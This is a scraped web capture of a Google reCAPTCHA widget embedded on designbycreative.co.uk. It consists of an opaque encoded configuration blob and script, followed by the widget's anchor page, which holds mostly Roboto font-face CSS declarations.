CucOWw5kQQ8OlwonDjDDDiknChjwzwrPDrkPChixWH8K0TcKQwonCq37DizzDmMOcwrlhwq0MNMOWw5lFw74NbMONwq0FD8O8TGdtBMKmLMOmUghOw5oZwpjCoMOtwrR+w67CpSzDrQdCd03Cqj/Dn8Omw4Z9wp/DoSPCqTBgw4fCusKDw47DqQ8Xw5LDt3jCicOidMKrw7TCncKqwo7DhAgSwqVcwo/CgsKtHMKcwrzCkWMrEwkuU8OowqMRRnYFw5toU8KKwrLCuMOtNVbDtsO/ecOJbcKKMhY1wp7ChMOtf3vClMOQH2DCkMOhacK2wo5/[base64]/[base64]/CuzvDpMKxw6jCpRUQZcKqd3APQMKlU8Okw5XCkcO4w4h2wr3ClsOJfRDDhWtzw5/Dq3BDIsKLw4ZUwrfChADCvF5XUBkgwrzDpcKZw5dmwpUPw7vDp8K0NwbDrcKmwroVwp8LO8OHcSLCnMOiw73ChMOSwrzDrUgJw6fDjj0Fwr9TcBDCpMKrCQ5fVAIYO8OoE8OXNlFUaMKdw6vDv2JQwrQ9JUrDk0R2w7/Co1LDrcKdMTJkw7DCvkdhw6bCgT9gPmLDggzDnxLDqcO3w77DrMKPT3DDsi3DocOqJitgw7vCgixcwpAaYsOhLcOiag9lw4VtIMKaMFMcwrAvwrLDgMKrEsODfRzDoifClk3DnVvDn8ORw7PDqsO/[base64]/wqfCmipOwoQ3wqkGwoPCisOFRk7CtHzCq8KlSRwLwohHwop6OMKScDUcwpnCicOow7ZJLSBnbcKEQMKHdMKfOTxqw4obw7NRVMO1fMOjC8KXI8O3w6tpw5fCq8K+w7jCmHk/[base64]/DqcO4w4c5w6McAQgBw7/DncKSGMK2DjrCvsOTw53CicKww73DicKzwqLCkxbDvsKQwocBwoTCh8KxJ3DCtT9bV8O/[base64]/[base64]/Dg8KJwoppUsKYw7FJJcOawrINfChdwps9w6TDuMOBdcOGwo3DpMO5w7nDi8OtZUokPAjCtBZ4H8OCwprDiRXDiBLDkx/ChsK3woovLQ3DmnDDusKFQcOYw7sSwrUUw6bCjsODwoZhfGvCjw1mIToewqvDtcKhLsOxwr/[base64]/ClcKKCHDCuMOcdiJscyo5w6rDgUxBwox8w441w71Hw7IXZ3bCojkRF8OlwrrDs8OHZcOqSzLDggI4w5cYw4nCmcKyMBhWw7zDvcOvNGjDhMOUw5jDozPClsKSwo8LasKkw5tLJn7DkcKXwp3DjDDClSzDscOHA3vCiMOvXH/CvMK+w4A4w5vConpBwqPCiW3Co2zDhcO8wqHDgmAqwrjDlcKkwrLCgVfClsKowr7DicOtVsOKHTQWFMOmf0hHElMgw45kwpjDthnChXPDmcOJJiXDphHCssOyCcK4wonChcO3w7dQw5TDqErCsXE/UHwFw5TDoiXDp8O6w7/CocKOSMOQw7gtMhxQwrFsBVl4AyNbPcK0IzXDlcK0dUokwqsLw4nDpcK9VMKUQBPCpRNNw5QnLlzCsEdZcsKKwqvCikPDhFt3dMKpchRbwprDkG4sw7s1QcO2wp3DnMOsOMOWwp/CnwnDgzMCw400w4/DgsOtwrQ5GsKOw73CksKBw4g6NsKgbcO3LVfCsT7Cq8Kjw7VoS8OnOMKaw7F4I8KFwo7CqGN+w7DCiBzDgAE6EwVSw5QFTMK9w7HDjn/[base64]/Cgy7ClCzCvg4zDMOOWSsjwoZ8wqfDm8Kcw7DCnMKZQzRww5rDnjALw4pXRmZoUmLDmgbCsnjDrMOnwoUVwoXDgcKZw4wZBCEcTcKiw5/CsCvCs0jCosOGJcKkwpzCiVzClcKfO8Ktw4o3QRdgX8KYw7NeJUzDvMOYJMK2w7rDklJtUjrCphgBwoJMwq/[base64]/ClSHCmsOWwpXCo8KRI8O7w5V8EMOvw6Iswq1yRcOMTDfClSF8wrDDgsOOw4XDiUnCuwfCng1LE8O4RsKhUlHDssOCw4xLw4MmQgDCrSHCu8KLwpvCkMKewoDDgMKgwrTCjVrDpCNEDQ3CvTBHw6HDl8ORLDYpDiJVw4PCkMOlw4EpT8OQY8OrEkwxwqPDlMOywr/Cv8KgaTbCq8K0w6xQw7nDqTsvCcK8w4x1AwXDlcOJEMObHlbCrV0rchJUQ8OQTMKVwoI5VsOIw5PDhVNEw6zDu8KGw7bDkMKbw6LChcKXScOERMObw40vesKrw60PFcOgwonCiMKST8O/w582OcK8w45/wqbCisOVI8O5BlnDszUse8Kaw54QwqJuw65Rw6BIwq7CgSh7V8KmAcOfwqk6wonDkMO/UcKJZw7DrsKXw47CusKJwrwwBMK/[base64]/CpVJJworDrMKlw7LCmsO6wo3DkMOuLCnDjcOqYGsmdcKyI8O/XhLCtMOVwqpKw7/Dq8KVwrPDqhMCU8OJIMOiwrnDqcKfaQzCnx1Yw5/DvsK8wq/[base64]/CqnLDnMOvRUUgw6FawpLDlQF3Gj8BEMKTLRbCnsO9ZcOHwqxnW8OOw7Yqw4TDvMKRw6Ufw7xJw5E/UcKmw6p2Ak7Dmmd2w5UhwrXCqsOaIxhuSsKWFxvDn2HDjAhlD2sowp15wo/ClwjDuwvDiFlxwpLCqWLDgDBbwpQSwq7CoinDicKKw4s4ERVBEsKcwpXCgsOiw6nDhMO2wqTCvUcDR8O7w7hQw6zDqMK4CWF9wq/Dq0I+QcKQw77DpMOfJMOBw7duHcOQD8KLeWhHwpcdDMOuwobDogrCocOGTTsQTD8aw6nCvjFXwrfDgSNYQMKjwpx+TcKWw5fDsU7ChcKEw7HCqXBneXHCtsKdNlrClHtYIBvDgcO4woPDicOWwqPCuW/CocKULgbCu8KRwpIkw6zDuWFxw6ANGsKpXMKkwrbDhsKMZEN5w5/DmBJWUiF6J8K+w5lVKcO5wqvCg0jDoxlvUcOkQxfCo8OVwofDs8O1wo3CuV58WRsqBw8mH8Kkw5hgW2LDsMKtGsKhTxLCkjbCnRjCkcOiw5rCui/CscK3w6PCq8OEGMKVYMOyGGzDtGstMsOlw4XDqsKzw4LCm8KVw7cuwoFxw6TClsKkfMKOw4zClULCv8ObYm3DssKnwqc7Nl3Dv8K0NsOkIcKSw4TCuMOlRj/CpErDp8Khwop5wphKwohYJX94Kl1Xw4fCtzTDiVh/YCcTwpYPelN/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Lc-hWgpAAAAAPsprXJZbG72h5JXtEX8REO_d_qw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://designbycreative.co.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22sX+k+kerBqme6VfRyvCFMVza1/E8yTnm+0R8m9hkJ3g\\u003d\x22,1,0,null,1,1768600497974,0,0,[111,60,191],null,[123,103,252],\x22RC-a5yJMbA-vdc9JQ\x22,null,null,null,null,null,\x220dAFcWeA5mDd00EvO_L_yQdR7h4w8XhsszZxfXDUBQKm-K0G0vb1Bg-mvpISC6IGMSkSeFkGNPL0-eSQPrEIn2aPPOWoYnQtB6Rw\x22,1768683297782]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfaYXsqAAAAAOAAFV7LAZIJYxwuUpSL4YJKRHYL&co=aHR0cHM6Ly9kZXNpZ25ieWNyZWF0aXZlLmNvLnVrOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=cidmnzb23tuc
body_size: 48549
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
